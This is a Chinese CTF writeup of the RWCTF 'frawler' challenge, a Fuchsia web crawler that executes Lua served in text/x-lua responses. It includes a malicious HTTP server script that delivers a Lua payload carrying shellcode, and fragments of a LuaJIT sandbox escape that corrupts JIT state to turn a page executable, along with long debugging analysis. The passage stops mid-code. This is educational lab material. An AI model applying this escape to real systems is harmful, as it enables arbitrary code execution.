rwctf frawler: luajit与fuchsia的硬核玩法(writeup) (1)
Frawler
首先感谢RWCTF的精彩题目,这道题目可以说是很有意思,虽然环境上会比较蛋疼。也感谢@David492j的帮助,从他那学习到了新的思路,以及逆向神@pizza带我5分钟理解程序在干啥。
不过可惜的是最后还是没有搞出来,甚至在我第一次赛后分析的时候也分析错了,给了david一个错误的说法。第二次分析才明白,我去原来就差一个字节。。非常可惜。
这算是个writeup,也是个我自己的分析过程吧,我觉得这个分析过程还是很有意思的,所以写的比较详细,一方面是我自己的记录,另一方面也方便新人去看看学习一下分析思路吧。
Eur3kA & r3kapig 战队纳新
哦对了,不能忘了重要的事情,Eur3kA & r3kapig战队招人啦!
在这个险恶的CTF环境中,你还不知道web手怎么存活吗?不知道密码学选手该怎么办吗?当然是加入Eur3kA!是的你没看错,我们竟然非常缺web手!
当然也欢迎其他方向的选手加入我们啦,如果你实力强劲,打算来带我们飞,也可以不选择加入Eu3kA而是直接参与r3kapig专打国际赛!
详情请联系[email protected],微信ding641880047(添加好友请注明)。
题目基本分析及背景
首先简单分析一下题目。
Well, it turns out that the time machine we used to pwn suanjike is not a realworld thing :( Let's try something from the future without time traveling.
The flag is located at /pkg/data/flag in frawler's namespace.

nc 100.100.0.103 31337
No undisclosed bug in public codes required. (Technically they should not be called "0-day" as the entire stack is in experimental state anyway.)题目的提示里只说了flag文件在/pkg/data/flag里,看来还要进行一定分析。
题目文件比较大,下下来之后发现有一个qemu和一系列包,其实我之前有玩过fuchsia系统,所以看到这还是能基本确定这题和fuchsia相关的,毕竟有一个run-zircon文件。
题目文件:
pkg
├── exe
│   ├── frawler
│   └── frawler-host
├── img
│   ├── fuchsia.zbi
│   ├── fvm.blk
│   └── multiboot.bin
├── qemu
│   ├── bin
│   │   ├── ivshmem-client
│   │   ├── ivshmem-server
│   │   ├── qemu-img
│   │   ├── qemu-io
│   │   ├── qemu-nbd
│   │   ├── qemu-system-aarch64
│   │   └── qemu-system-x86_64
│   ├── libexec
│   │   └── qemu-bridge-helper
│   └── share
│       └── qemu
│           ├── acpi-dsdt.aml
│           ├── bamboo.dtb
│           ├── bios-256k.bin
│           ├── bios.bin
│           ├── efi-e1000e.rom
│           ├── efi-e1000.rom
│           ├── efi-eepro100.rom
│           ├── efi-ne2k_pci.rom
│           ├── efi-pcnet.rom
│           ├── efi-rtl8139.rom
│           ├── efi-virtio.rom
│           ├── efi-vmxnet3.rom
│           ├── keymaps
│           │   ├── ar
│           │   ├── bepo
│           │   ├── common
│           │   ├── cz
│           │   ├── da
│           │   ├── de
│           │   ├── de-ch
│           │   ├── en-gb
│           │   ├── en-us
│           │   ├── es
│           │   ├── et
│           │   ├── fi
│           │   ├── fo
│           │   ├── fr
│           │   ├── fr-be
│           │   ├── fr-ca
│           │   ├── fr-ch
│           │   ├── hr
│           │   ├── hu
│           │   ├── is
│           │   ├── it
│           │   ├── ja
│           │   ├── lt
│           │   ├── lv
│           │   ├── mk
│           │   ├── modifiers
│           │   ├── nl
│           │   ├── nl-be
│           │   ├── no
│           │   ├── pl
│           │   ├── pt
│           │   ├── pt-br
│           │   ├── ru
│           │   ├── sl
│           │   ├── sv
│           │   ├── th
│           │   └── tr
│           ├── kvmvapic.bin
│           ├── linuxboot.bin
│           ├── linuxboot_dma.bin
│           ├── multiboot.bin
│           ├── openbios-ppc
│           ├── openbios-sparc32
│           ├── openbios-sparc64
│           ├── palcode-clipper
│           ├── petalogix-ml605.dtb
│           ├── petalogix-s3adsp1800.dtb
│           ├── ppc_rom.bin
│           ├── pxe-e1000.rom
│           ├── pxe-eepro100.rom
│           ├── pxe-ne2k_pci.rom
│           ├── pxe-pcnet.rom
│           ├── pxe-rtl8139.rom
│           ├── pxe-virtio.rom
│           ├── QEMU,cgthree.bin
│           ├── qemu-icon.bmp
│           ├── qemu_logo_no_text.svg
│           ├── QEMU,tcx.bin
│           ├── qemu_vga.ndrv
│           ├── s390-ccw.img
│           ├── s390-netboot.img
│           ├── sgabios.bin
│           ├── skiboot.lid
│           ├── slof.bin
│           ├── spapr-rtas.bin
│           ├── trace-events-all
│           ├── u-boot.e500
│           ├── vgabios.bin
│           ├── vgabios-cirrus.bin
│           ├── vgabios-qxl.bin
│           ├── vgabios-stdvga.bin
│           ├── vgabios-virtio.bin
│           └── vgabios-vmware.bin
├── README.md
├── run.sh
├── run-zircon
└── start-dhcp-server.sh题目文件看起来比较多,一个重点的提示是run-zircon,zircon是fuchsia的内核,所以看来这道题的环境是fuchsia系统了。
另外一个比较显然的是,exe里肯定是题目文件了。
在进行下一步分析之前,我们现在需要了解一下fuchsia系统。
Fuchsia系统
Fuchsia操作系统是google正在开发中的一个系统,其实相关消息并不是很多,不过其已经开源,且文档有大量的描述,一些基本知识还是很容易学到的。
从操作系统分类来看,fuchsia采用了微内核的架构(想起了windows?),且并没有完全采取posix标准,所以在很多方面与我们熟知的linux有一些显著差距,接下来我们来看看我们在pwn的过程当中需要了解的一些基本内容。
系统设计
fuchsia的总体设计其实和windows比较接近,相对linux来说,内核空间的数据被封装成对象,在用户空间以handle的形式体现,而调用系统调用完成操作的过程就是通过传递handle去实现的,handle又具有一定程度的权限检查。
但是其实到这里对我们的利用都没有造成很大的影响,毕竟我们只是在用户空间去pwn,我们只需要能调用库函数或者调用系统调用就可以了。而对我们的pwn能产生影响的最主要的部分其实是系统调用的机制。
在linux里我们如果想要完成系统调用,如果能够执行任意代码,那只需要根据系统调用表去设置好相应寄存器和栈参数即可,但是在zircon内核(fuchsia的内核)中,系统调用是通过vDSO来完成的。
熟悉linux用户空间pwn的同学应该对vDSO并不陌生,但是这里与linux的一个最关键区别在于,在linux中vDSO是为了加速系统调用存在的,而在zircon中,这是唯一一种进行系统调用的方法,如果直接使用syscall汇编指令,内核会对来源进行check,这样的访问是会被拒绝的。
所以在利用当中我们需要注意的一个关键问题就是如何进行系统调用的问题,当然,如果具有库函数地址等就最好了。
系统环境处理
其实这一点我应该没有什么资格来说。。因为其实我并没有把环境真正搭起来。。
这个地方其实比较值得吐槽,当然由于这个系统也在非常早期的阶段,这些也还可以接受吧。
环境上主要是需要调试和文件拷贝(因为需要把libc等拷贝出来),而fuchsia系统采用了多层次的概念,内核层位于zircon,拷贝工具在zircon中,还好,zircon层并不算太大,不过为了编译这个也是花了不少精力,最终采用了在VPS上编译之后下下来的方法。。(感谢@sakura鼎力相助)
另外调试这一部分就更为麻烦了,因为调试器其实位于garnet层,我个人认为garnet层算是比较大的,在调试器文档中其实说是有SDK的,但是似乎并没有已经编译好的SDK的可以下载,所以只能自己编译,所以最终我采用了。。。不使用调试器的方法。
这里其实好像还有一个方法可以处理调试,由于后来并没有太需求调试功能,所以我没有去尝试。那就是通过在启动的时候(run.sh中)的run-zircon命令最后加上--debugger选项,这样可以用gdb去连接1234端口(其实这里和调试linux内核一样,本质上也是调试zircon内核)。之后通过ps查看到进程号之后可以通过vmaps去查看mapping,之后下断点到启动新进程的地方去使用gdb调试。如果有尝试这种方法进行调试的可以告诉我一下是否存在其他问题。。
继续分析
好了我们现在已经了解了一些fuchsia系统的基础了,对于更深入的了解,可以查看fuchsia文档(google服务器),之后我就不再详细描述fuchsia系统相关基础知识了。
在了解了这些之后我们就可以开始逆一下程序看看功能了,首先是frawler-host。
这个程序其实不怎么需要详细的去逆向,因为根据README:
1. `tunctl -u $USER -t qemu`
2. Run `run.sh`.
3. Wait about 1 minute.
4. Service is running on 192.168.1.53:31337
这里启动之后是有一个service的,之后对照一下可以发现:

很明显的启动tcp服务器的操作,所以我并没有对这个程序进行仔细的逆向(pizza: 要是我,看一眼就猜出来了,不用逆), 所以重点去关注frawler程序。

大致一看,有robots.txt,联系一下题目名字frawler,猜测是fuchsia crawler的意思,那么应该就是一个爬虫一样的逻辑了。(这里比较尴尬,我不小心把pizza给我的idb给删了,所以看起来比较难看)
总的来说,逻辑基本上是首先连通之后,会发一个http请求,请求robots.txt,然后会解析robots.txt,去爬取Disallow的内容(专爬Disallow??)
这里一个比较有意思的地方:

一个text/x-lua引起了注意。。这里其实最终是pizza逆的,不过基本看看可以猜一下:


虽然猜起来可能比较难受,但是看到luajit我们应该大致明白了,这里肯定是执行了lua代码(不然传入luajit干嘛?),然后其他的部分是可以对比相应版本的luajit代码去逆向的,最终可以知道他执行了途中那个看起来像hash值一样的lua函数,所以在response的时候给出这个lua函数就可以执行lua函数了。
这里分享一下pizza的脚本,巧妙的用了pwntools的功能来把request和response进行了转发,这样就可以写一个真正的server来完成任务了:
request.py:
from pwn import *
context.log_level = "debug"

frawler = remote("192.168.3.53", 31337)
srv = remote("localhost", 31337)
frawler.connect_both(srv)

frawler.wait_for_close()
srv.wait_for_close()
frawler.close()
srv.close()
forward.py:
#!/usr/bin/python
# -*- coding: UTF-8 -*-

from BaseHTTPServer import HTTPServer, BaseHTTPRequestHandler

class TestHTTPHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        self.protocal_version = 'HTTP/1.1'
        self.send_response(200)
        print(self.path)
        if(self.path == "/robots.txt"):
            content = ""
            content += "Disallow: /a.txt\r\n"
            content += "Disallow: /b.txt\r\n"
            #content += "Disallow: /c.txt\r\n"
            #content += "Disallow: /d.txt\r\n"

        elif(self.path == "/a.txt"):
            with open("script.lua", "r") as f:
                content = f.read()
                with open('shellcode.hex', 'r') as fs:
                    content = content.format(fs.read())
            self.send_header("Content-Type", "text/x-lua")
        elif(self.path == "/b.txt"):
            content = "hello world b"
            self.send_header("Content-Type", "text/html")
        elif(self.path == "/c.txt"):
            content = "hello world c"
            self.send_header("Content-Type", "text/html")
        elif(self.path == "/d.txt"):
            content = "hello world d"
            self.send_header("Content-Type", "text/html")

        self.close_connection = 0
        self.send_header("Content-Length", str(len(content)))
        self.end_headers()
        self.wfile.write(content)


def start_server(port):
    http_server = HTTPServer(('localhost', int(port)), TestHTTPHandler)
    http_server.serve_forever()


start_server(31337)接下来的分析我们基本就是在lua层完成的了,经过大致的观察,发现虽然这个lua沙箱非常弱,明显存在逃逸可能,这里可以查到一些资料,对照查看一下函数是否存在,大概是使用这样的函数:
function fdb0cdf28c53764e()
    return tostring(loadstring)
end于是可以通过这样的方法去确认有哪些东西是打开的。非常显然,io是没有的(不然就直接做完了),基本思路也就出来了:需要通过loadstring去完成lua的沙箱逃逸,最终执行shellcode去完成利用。
luajit 沙箱
比赛期间的进度
好了,现在我们思路已经基本清晰了,接下来就是去一步一步解决问题。第一步当然是解决luajit沙箱的问题,于是我们搜到了这篇文章,这篇文章甚至给出了exp,nice!
于是我们下载了luajit的源码,由于目标文件是fuchsia系统的,我们调试不是很方便,所以我们下载了luajit的代码在本地编译之后本地调试,打算在调试成功之后再用于目标fuchsia系统。
接下来。。喜闻乐见:

ok,太棒了,现在我们不能直接用他的代码了,得自己去分析一下。。目前的问题看起来是代码是成功写入了,但是无法执行,那应该就是权限问题了。

好了,基本可以明确是权限问题了,那么我们看看权限改变的地方在哪儿。
-- The following seven lines result in the memory protection of
    -- the page at asaddr changing from read/write to read/execute.
    -- This is done by setting the jit_State::mcarea and szmcarea
    -- fields to specify the page in question, setting the mctop and
    -- mcbot fields to an empty subrange of said page, and then
    -- triggering some JIT compilation. As a somewhat unfortunate
    -- side-effect, the page at asaddr is added to the jit_State's
    -- linked-list of mcode areas (the shellcode unlinks it).
    local mcarea = mctab[1]
    mctab[0] = 0
    mctab[1] = asaddr / 2^52 / 2^1022
    mctab[2] = mctab[1]
    mctab[3] = mctab[1]
    mctab[4] = 2^12 / 2^52 / 2^1022
    while mctab[0] == 0 do end
看来是需要看看具体的情况了。我选择了把循环进行一下更改,这样可以在中间断下来看情况(其实最后segfault看也行,但是当时的情况是我以为在中间更改的步骤出了问题,所以不知道问题出在jit之后还是jit之前):
-- while mctab[0] == 0 do end
    -- 改为
    local i = 0
    while i < 0x100000 do
        print(i)
end之后在打印过程中ctrl + c中断,看到当前状态:

嗯,有L,也就是lua_State,但是没有注释里提到的jit_State,看来需要去找一下。看看代码:

由于lua_State在GG_State的第一个位置,那么理论上两个指针是一样的,所以可以直接通过*(GG_State*)0x40000378去查看变量内容:

这看起来好像不太对啊,按照注释里的说法,应该是mcarea和szmcarea去表示需要mprotect的页,然后mctop和mcbot指向页内啊。
于是我再用同样的方法去尝试了在segfault的时候看状态:

这里基本上就可以看出与注释一致了,那么我们按照注释去修改一下:
local mcarea = mctab[1]
    mctab[0] = asaddr / 2^52 / 2^1022
    mctab[1] = asaddr / 2^52 / 2^1022
    mctab[2] = mctab[1]
    mctab[3] = mctab[1]
    mctab[4] = 2^12 / 2^52 / 2^1022
    --while mctab[0] == 0 do end
    local i = 1
    while i < 0x1000000 do
        i = i + 1
        --print(i)
    end
于是成功执行了。
赛后的深入思考
其实在比赛期间这个问题我并没有深入去考虑,这其实也是我没有在比赛期间做出来的关键,当时对luajit一知半解,导致后来碰到的问题没有办法去解决,也不知道问题出在什么地方。
事实上等到赛后我已经将exp根据@david492j大佬提供的思路参考完成exp之后,我依然没有想明白为什么当时会出现未调用mprotect的情况。
另外由于其实我最后的问题就在于这个mprotect的调用在zircon里没有进行,所以决定继续跟一下luajit,看看到底是什么原因造成了,说不定这能让我明白我自己的失败之处具体在哪儿。
luajit的jit
为了看明白代码,我们肯定首先需要一些luajit的前置知识。
首先通过一些资料,我们可以搜到luajit是一个基于trace的jit,翻看一下wiki可以学到相关的背景。
基于trace的jit基本过程就是按照循环次数来判断hot loops,找到hot的循环之后,会通过记录运行过程的方式,将记录下的运行过程直接翻译成汇编代码,这样之后的hot loop就会变为执行汇编代码,从而加快速度。感觉这种方式应该算是较为简单的jit方式,因为这样的方式会极大的忽略掉控制流方面的问题,毕竟只需要针对一种trace,这样的线性代码翻译和优化都比较简单。
至于luajit中的代码结构,我是通过看了这篇文章去了解了大致的luajit代码结构的。
调试
首先我修改了一下触发jit附近的代码,去确认到底修改了什么数据:
local mcarea = mctab[1]
    mctab[0] = 0x1234/ 2^52 / 2^1022
    mctab[1] = 0x4321/ 2^52 / 2^1022
    mctab[2] = 0xdead / 2^52 / 2^1022
    mctab[3] = 0xbeef / 2^52 / 2^1022
    mctab[4] = 2^12 / 2^52 / 2^1022
    local i = 1
    while i < 0x1000000 do
        i = i + 1
        --print(i)
    end
调试结果:
mcprot = 0x0,
  mcarea = 0x1234 <error: Cannot access memory at address 0x1234>,
  mctop = 0x4321 <error: Cannot access memory at address 0x4321>,
  mcbot = 0xdead <error: Cannot access memory at address 0xdead>,
  szmcarea = 0xbeef,
szallmcarea = 0x1000,所以mctab[0]对应mcarea,然后之后的依次类推。
另外,为了快速找到运行位置,我给mprotect下了断点,然后去运行我们能够运行成功的魔改exp,之后通过backtrace去找到关键位置,过程中出现了多次断点,通过比对参数,涉及到目标页的一共有两次:
────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x7ffff7d15790 → Name: mprotect()
[#1] 0x555555584b30 → Name: mcode_setprot(prot=0x3, sz=<optimized out>, p=<optimized out>)
[#2] 0x555555584b30 → Name: mcode_protect(J=0x40000558, prot=0x3)
[#3] 0x555555584dba → Name: mcode_protect(prot=0x3, J=0x40000558)
[#4] 0x555555584dba → Name: lj_mcode_reserve(J=0x40000558, lim=0x7fffffffdf38)
[#5] 0x555555597f0b → Name: lj_asm_trace(J=0x40000558, T=0x40000558)
[#6] 0x55555556c690 → Name: trace_state(L=0x40000378, dummy=<optimized out>, ud=0x40000558)
[#7] 0x555555575af6 → Name: lj_vm_cpcall()
[#8] 0x55555556cfeb → Name: lj_trace_ins(J=0x40000558, pc=0x4000ab34)
[#9] 0x555555560b7f → Name: lj_dispatch_ins(L=0x40000378, pc=0x4000ab38)
──────────────────────────────────────────────────────────────────────────────────────────────
─────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x7ffff7d15790 → Name: mprotect()
[#1] 0x555555584b30 → Name: mcode_setprot(prot=0x5, sz=<optimized out>, p=<optimized out>)
[#2] 0x555555584b30 → Name: mcode_protect(J=0x40000558, prot=0x5)
[#3] 0x555555584f79 → Name: mcode_protect(prot=0x5, J=0x40000558)
[#4] 0x555555584f79 → Name: lj_mcode_abort(J=0x40000558)
[#5] 0x555555584f79 → Name: lj_mcode_limiterr(J=0x40000558, need=0x100)
[#6] 0x5555555904a5 → Name: asm_mclimit(as=0x7fffffffde30)
[#7] 0x5555555986bd → Name: asm_exitstub_gen(group=<optimized out>, as=<optimized out>)
[#8] 0x5555555986bd → Name: asm_exitstub_setup(nexits=<optimized out>, as=0x7fffffffde30)
[#9] 0x5555555986bd → Name: asm_setup_target(as=0x7fffffffde30)显然第二次是关键,是真正将页标记为rx(prot为5)的。于是根据bt去找到luajit代码的位置,查看需要满足什么条件才能够进入到这一条逻辑:
/* Abort the reservation. */
void lj_mcode_abort(jit_State *J)
{
  if (J->mcarea)
    mcode_protect(J, MCPROT_RUN);
}


/* Limit of MCode reservation reached. */
void lj_mcode_limiterr(jit_State *J, size_t need)
{
  size_t sizemcode, maxmcode;
  lj_mcode_abort(J);
  sizemcode = (size_t)J->param[JIT_P_sizemcode] << 10;
  sizemcode = (sizemcode + LJ_PAGESIZE-1) & ~(size_t)(LJ_PAGESIZE - 1);
  maxmcode = (size_t)J->param[JIT_P_maxmcode] << 10;
  if ((size_t)need > sizemcode)
    lj_trace_err(J, LJ_TRERR_MCODEOV);  /* Too long for any area. */
  if (J->szallmcarea + sizemcode > maxmcode)
    lj_trace_err(J, LJ_TRERR_MCODEAL);
  mcode_allocarea(J);
  lj_trace_err(J, LJ_TRERR_MCODELM);  /* Retry with new area. */
}
对比trace可以发现,其实只有lj_mcode_limiterr是在目标页jit mprotect起作用的时候调用的,中间有一系列asm_*函数,大致看了一下应该是执行汇编过程,不太可能在这里切换权限,所以核心点就到了trace_state函数,看代码可以发现其实这里主要是根据不同的jit状态去选择执行不同的行为。
还好我们有可以成功触发mprotect的代码,所以我们可以通过对比成功和失败两种情况来找到关键点,我通过成功触发的代码发现在trace_state中的执行流程里,成功触发会经过START -> RECORD -> END -> ASM的过程,而mprotect正是在mprotect中进行调用的(这里保持mprotect的断点,可以在步过的时候快速确认是否运行到了目标位置)。而触发失败的代码没有经过END -> ASM的过程。
看来我们已经基本上确认问题所在了,那么接下来就到了枯燥的看代码时间,需要通过阅读代码去找到为什么没有经过后两个阶段。
这里我更推荐大家自行去阅读代码理清逻辑,看别人总结的代码是没有意义的,看看别人总结的代码大致逻辑之后自己去看才能真正明白。当然为了完整性,我还是把我的过程记录下来。
简要的说,在RECORD阶段,会通过lj_record_ins去record luajit字节码:
// lj_trace.c:trace_state 中
case LJ_TRACE_RECORD:
      trace_pendpatch(J, 0);
      setvmstate(J2G(J), RECORD);
      lj_vmevent_send_(L, RECORD,
    /* Save/restore tmptv state for trace recorder. */
    TValue savetv = J2G(J)->tmptv;
    TValue savetv2 = J2G(J)->tmptv2;
    setintV(L->top++, J->cur.traceno);
    setfuncV(L, L->top++, J->fn);
    setintV(L->top++, J->pt ? (int32_t)proto_bcpos(J->pt, J->pc) : -1);
    setintV(L->top++, J->framedepth);
      ,
    J2G(J)->tmptv = savetv;
    J2G(J)->tmptv2 = savetv2;
      );
      lj_record_ins(J); // <-- 进行record
break;这个时候我直接断点在trace_state查看了能触发情况下的执行流程,发现为:START -> RECORD+ -> END -> (ASM) -> ERR -> ASM,最终核心位置在ASM里。括号里的ASM是在后来调试中才发现的,第一次并没有发现这个地方。
虽然比较奇怪为什么出现了ERR,但是无论如何最终只要能到ASM我们就有机会,那么未成功触发的原因:没有进入到ASM状态。
相同的方法我也在没成功触发的exp上执行了一遍,发现最终停留在RECORD状态,看来是RECORD状态一直没有解除。
现在来找找没成功的理由。首先看看我们最后生成的字节码:
luajit -blg evil.lua evil.out注意这一条命令需要在luajit/src/里执行,需要有luajit/src/jit这个extension。(也可以使用其他办法导入,我个人认为这样比较简单罢了)
否则会报:
unknown luaJIT command or jit.* modules not installed关键位置:
local i = 1
    while i < 0x1000000 do
        i = i + 1
        --print(i)
    end
字节码:
0083    TSETB   19  14   1
0084    TGETB   19  14   1
0085    TSETB   19  14   2
0086    TGETB   19  14   1
0087    TSETB   19  14   3
0088    KNUM    19  10      ; 2.0236928853657e-320
0089    TSETB   19  14   4
0090    KSHORT  19   1
0091 => KNUM    20  11      ; 16777216 <-- 0x1000000
0092    ISGE    19  20
0093    JMP     20 => 0097 ; <-- 跳过循环
0094    LOOP    20 => 0097
0095    ADDVN   19  19  12  ; 1 <-- 加一
0096    JMP     20 => 0091 ; <-- 循环
基本上可以确认这里就是我们试图进行jit的while loop了。
回到lj_record_ins:
case BC_LOOP:
    rec_loop_interp(J, pc, rec_loop(J, ra));
    break;
/* Handle the case when an interpreted loop op is hit. */
static void rec_loop_interp(jit_State *J, const BCIns *pc, LoopEvent ev)
{
if (J->parent == 0 && J->exitno == 0) {
if (pc == J->startpc && J->framedepth + J->retdepth == 0) {
/* Same loop? */
if (ev == LOOPEV_LEAVE) /* Must loop back to form a root trace. */
lj_trace_err(J, LJ_TRERR_LLEAVE);
lj_record_stop(J, LJ_TRLINK_LOOP, J->cur.traceno); /* Looping trace. */
} else if (ev != LOOPEV_LEAVE) { /* Entering inner loop? */
/* It's usually better to abort here and wait until the inner loop
